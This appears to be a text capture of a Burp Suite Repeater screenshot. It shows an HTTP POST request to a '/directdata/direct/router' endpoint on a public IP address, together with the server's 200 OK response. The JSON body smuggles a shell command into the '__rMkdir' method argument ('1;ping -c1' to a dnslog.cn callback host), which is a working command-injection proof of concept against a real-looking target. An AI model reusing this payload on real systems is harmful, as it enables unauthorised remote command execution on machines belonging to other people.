 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
45 × 76 × 77 × 78 × 79 × 80 × 81 × 82 × 83 × 84 × 85 × 87 × 91 × ...
Go Cancel < ▼ > ▼ Target: https://222.240.232.173 ?
Request
Raw Params Headers Hex
POST /directdata/direct/router HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:73.0) Gecko/20100101
Firefox/73.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=nhqa43j0v61u6mtgkskkf235q7; ys-active_page=s%3A
Upgrade-Insecure-Requests: 1
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 149
{
"action": "Common_PgMailParser",
"method": "__rMkdir",
"data":["1;ping -c1 k6pr5q.dnslog.cn"],
"type": "rpc",
"tid": 17
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 14 Apr 2021 13:42:54 GMT
Content-Type: text/html; charset=utf-8
Connection: close
X-Frame-Options: SAMEORIGIN
Content-Length: 90
[{"type":"rpc","tid":17,"action":"Common_PgMailParser","method":"__rMkdir",
"result":null}]
? < + > Type a search term 0 matches
Ready 269 bytes | 346 millis